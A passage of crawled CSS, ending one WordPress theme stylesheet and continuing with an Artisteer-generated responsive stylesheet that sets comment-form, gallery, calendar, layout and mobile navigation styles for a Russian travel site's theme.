  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

#commentform
{
  text-align:left;
}

.rtl #commentform
{
  text-align:right;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .str-article .aligncenter img, .aligncenter img.str-article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

.wp-caption, .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery img {
	border: 10px solid #f1f1f1;
}

.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}

.gallery {
  letter-spacing: normal;
}

.str-content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.str-footer div.str-content-layout
{
    margin:0 auto;
    width:100%;
}

div.str-layout-cell-size1 
{
    width:100%;
}

div.str-layout-cell-size2 
{
    width:50%;
}
div.str-layout-cell-size3 
{
    width:33%;
}

div.str-layout-cell-size4
{
    width:25%;
}

.str-widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.str-center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.str-center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.str-center-inner
{
  float: none;
}

div.breadcrumbs h4, 
div.breadcrumbs p, 
li.pingback p, 
#respond p,
h3#reply-title, 
h4#comments, 
h4.box-title
{
    margin:0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

#comments-list #respond {
	margin-left: 20px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
}

#respond .form-submit input {
	width: auto;
}

.str-footer .str-widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.str-footer .str-widget,
.str-footer .str-widget a,
.str-footer .str-widget a:link,
.str-footer .str-widget a:visited,
.str-footer .str-widget a:hover
{
    text-align: left;
}

DIV[id^="GMPmap"] IMG 
{
    margin: 0px;
}

/* Begin Additional CSS Styles */

/* End Additional CSS Styles */



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stranyplanety.ru/wp-content/themes/strany_41/style.responsive.css
body_size: 716
content:
/* Created by Artisteer v4.0.0.58475 */

.responsive body
{
   min-width: 240px;
}
  
.responsive .str-content-layout img,
.responsive .str-content-layout video
{
   max-width: 100%;
   height: auto !important;
}

.responsive.responsive-phone .str-content-layout img 
{
   float: none !important;
}
    
.responsive .str-content-layout .str-sidebar0, 
.responsive .str-content-layout .str-sidebar1, 
.responsive .str-content-layout .str-sidebar2 
{
   width: auto !important;
}
    
.responsive .str-content-layout, 
.responsive .str-content-layout-row, 
.responsive .str-layout-cell 
{
   display: block;
}
  
.responsive .str-slidenavigator 
{
   display: none !important;
}
    
.responsive .str-collage 
{
   display: none !important;
}
    
.responsive .image-caption-wrapper 
{
   width: auto !important;
}
  
.responsive .str-textblock 
{
   display: none;
}

.responsive.responsive-tablet .str-vmenublock,
.responsive.responsive-tablet .str-block
{
   margin-left: 1%;
   margin-right: 1%;
   width: 48%;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.responsive .str-responsive-embed 
{
   position: relative;
   padding-bottom: 56.25%;
   /* 16:9 */
	height: 0;
}

.responsive .str-responsive-embed iframe,
.responsive .str-responsive-embed object,
.responsive .str-responsive-embed embed
{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
}

/* dynamic width nav */
.responsive nav.str-nav,
.responsive .str-nav-inner
{
   width: auto !important;
   position: relative !important;
   top: auto !important;
   left: auto !important;
   right: auto !important;
   bottom: auto !important;
   margin-top: 0;
   margin-bottom: 0;
}

.responsive nav.str-nav
{
   margin-top: 1%;
   margin-right: 1% !important;
   margin-left: 1% !important;
}

.responsive .responsive-nav 
{
   padding-left: 0;
   padding-right: 0;
}

/* full width hmenu, instead of inline-block */
.responsive .responsive-nav ul.str-hmenu 
{
   display: block;
   float: none;
   text-align: center;
}

/* elements on different lines */
.responsive .responsive-nav ul.str-hmenu li
{
   float: none;
}
  
/* horizontal margins */
.responsive .responsive-nav ul.str-hmenu>li:first-child, 
.responsive .responsive-nav ul.str-hmenu>li:last-child, 
.responsive .responsive-nav ul.str-hmenu>li
{
   margin-left: 0;
   margin-right: 0;
}
 
/* separator */ 
.responsive .responsive-nav ul.str-hmenu>li:before
{
   display: none;
}

/* vertical distance between items */
.responsive .responsive-nav ul.str-hmenu a
{
   margin-top: 1px !important;
   margin-bottom: 1px !important;
   text-align: center;
   height: auto;
   white-space: normal;
}

.responsive .responsive-nav ul.str-hmenu>li:first-child>a
{
   margin-top: 0 !important;
}

.responsive .responsive-nav ul.str-hmenu>li:last-child>a
{
   margin-bottom: 0 !important;
}

/* fixes for extended menu */
.responsive .responsive-nav .ext, 
.responsive .responsive-nav ul.str-hmenu>li>ul, 
.responsive .responsive-nav ul.str-hmenu>li>ul>li
{
   width: auto !important;
}

/* submenu position on hover */
.responsive .responsive-nav ul.str-hmenu ul
{
   left: auto !important;
   right: auto !important;
   top: auto !important;
   bottom: auto !important;
   display: none !important;
   position: relative !important;
   visibility: visible !important;
}

.responsive .responsive-nav ul.str-hmenu>li>ul>li:first-child:after 
{
   display: none;
}
.responsive .responsive-nav ul.str-hmenu ul a
{
   padding-left: 4% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul a
{
   padding-left: 6% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul ul a
{
   padding-left: 8% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul ul ul a
{
   padding-left: 10% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul ul ul ul a
{
   padding-left: 12% !important;
}
  
.responsive .responsive-nav ul.str-hmenu>li>ul
{
   padding: 5px;
}
  
.responsive .responsive-nav ul.str-hmenu>li>ul:before
{
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

.responsive .str-sheet
{
   width: auto !important;
   min-width: 240px !important;
   max-width: none;
   margin-right: 1% !important;
   margin-left: 1% !important;
   margin-top: 1% !important;
}

#str-resp {
   display: none;
}

@media all and (max-width: 1099px)
{
    #str-resp, #str-resp-t { display: block; }
    #str-resp-m { display: none; }
}

@media all and (max-width: 480px)
{
    #str-resp, #str-resp-m { display: block; }
    #str-resp-t { display: none; }
}

.responsive .str-content-layout, 
.responsive .str-content-layout-row, 
.responsive .str-layout-cell 
{
   display: block;
}

.responsive .str-layout-cell 
{
   width: auto !important;
   height: auto !important;
   border-right-width: 0 !important;
   border-left-width: 0 !important;
   border-radius: 0 !important;
}

.responsive .str-content-layout:after, 
.responsive .str-content-layout-row:after, 
.responsive .str-layout-cell:after 
{
   content: ".";
   display: block;
   height: 0;
   clear: both;
   visibility: hidden;
}

.responsive .str-post
{
   border-radius: 0;
}

.responsive .responsive-tablet-layout-cell 
{
   width: 50% !important;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

